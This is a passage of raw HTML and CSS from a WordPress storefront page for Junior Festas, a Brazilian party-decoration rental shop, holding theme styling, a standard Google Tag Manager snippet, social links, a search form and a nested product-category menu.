.l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:145px;--header-sticky-height:131px}.l-header:before{content:'145'}.l-header.sticky:before{content:'131'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:91px;height:91px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:901px){.ush_image_2{height:130px!important}.l-header.sticky .ush_image_2{height:130px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:80px!important}.l-header.sticky .ush_image_2{height:80px!important}}@media (max-width:600px){.ush_image_2{height:60px!important}.l-header.sticky .ush_image_2{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_2 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_3 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_3 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_3 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_3 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_3 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:901px){.ush_search_1.layout_simple{max-width:333px}.ush_search_1.layout_modern.active{width:333px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0px}.ush_socials_2 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:25px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPLB3XD');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (max-width:600px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}</style></head>
<body class="archive tag tag-batizado tag-296 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.21 us-core_8.21.1 header_hor headerinpos_top state_default theme-Impreza woocommerce-no-js translatepress-pt_BR us-woo-cart_compact wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/JuniorFestasoficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/juniorfestasoficial" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item pinterest"><a target="_blank" rel="nofollow" href="https://br.pinterest.com/juniorfestasoficial/" class="w-socials-item-link" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCm28NUTQAx6Xe62AlDW5-hg" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div><div class="w-text ush_text_1 nowrap icon_atleft"><a href="tel:553133712586" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">(31) 3371-2586</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_4 nowrap"><a href="http://juniorfestas.com.br/blog/" class="w-text-h"><span class="w-text-value">Blog</span></a></div><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2723"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/empresa/"><span class="w-nav-title">Empresa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-2724"><a class="w-nav-anchor level_1" href="http://juniorfestas.com.br/carrinho/"><span class="w-nav-title">Meu Orçamento</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://www.juniorfestas.com.br/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Encontre um produto..." aria-label="Encontre um produto..." value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Pesquisar"><i class="fas fa-search"></i></button><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_height ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.juniorfestas.com.br/carrinho/" aria-label="Orçamento"><span class="w-cart-icon"><i class="fas fa-shopping-bag"></i><span class="w-cart-quantity" style="background:#12b873;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-701"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/loja/"><span class="w-nav-title">Produtos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2877"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/decoracao/"><span class="w-nav-title">Decoração</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2878"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/"><span class="w-nav-title">Diversos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2880"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/"><span class="w-nav-title">Castiçais e Luminárias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5273"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/comidas-artificiais/"><span class="w-nav-title">Comidas Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2879"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/"><span class="w-nav-title">Flores Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5274"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/"><span class="w-nav-title">Fundo do Mar</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5275"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/"><span class="w-nav-title">Halloween</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5276"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/"><span class="w-nav-title">Letras e Números Led</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5279"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/"><span class="w-nav-title">Páscoa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5278"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/natal/"><span class="w-nav-title">Natal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-5287"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/"><span class="w-nav-title">Materiais</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5288"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/"><span class="w-nav-title">Bandejas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5289"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/"><span class="w-nav-title">Champanheira</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5290"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/"><span class="w-nav-title">Compoteiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5291"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5292"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5293" class="menu-item 